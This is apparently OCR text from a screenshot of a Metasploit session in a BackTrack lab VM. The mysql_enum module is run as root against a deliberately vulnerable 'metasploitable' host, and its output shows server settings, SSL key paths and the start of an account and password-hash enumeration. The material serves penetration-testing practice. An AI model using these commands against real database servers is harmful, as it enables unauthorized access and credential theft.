 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
msf auxiliary(mysql_login) > use auxiliary/admin/mysql/mysql_enum
msf auxiliary(mysql_enum) > show options
Module options (auxiliary/admin/mysql/mysql_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOST yes The target address
RPORT 3306 yes The target port
USERNAME no The username to authenticate as
msf auxiliary(mysql_enum) > set RHOST 192.168.1.3
RHOST => 192.168.1.3
msf auxiliary(mysql_enum) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_enum) > run
[*] Running MySQL Enumerator...
[*] Enumerating Parameters
[*] MySQL Version: 5.0.51a-3ubuntu5
[*] Compiled for the following OS: debian-linux-gnu
[*] Architecture: i486
[*] Server Hostname: metasploitable
[*] Data Directory: /var/lib/mysql/
[*] Logging of queries and logins: OFF
[*] Old Password Hashing Algorithm OFF
[*] Loading of local files: ON
[*] Logins with old Pre-4.1 Passwords: OFF
[*] Allow Use of symlinks for Database Files: YES
[*] Allow Table Merge: YES
[*] SSL Connections: Enabled
[*] SSL CA Certificate: /etc/mysql/cacert.pem
[*] SSL Key: /etc/mysql/server-key.pem
[*] SSL Certificate: /etc/mysql/server-cert.pem
[*] Enumerating Accounts:
[*] List of Accounts with Password Hashes:
[*] User: debian-sys-maint Host: Password Hash:
<< back | track 5
the more you are able to hear
root : .ruby.bin
Damn Vulnerable W
root : .ruby.bin
09:31 pm
ES
21:31
28/04/2015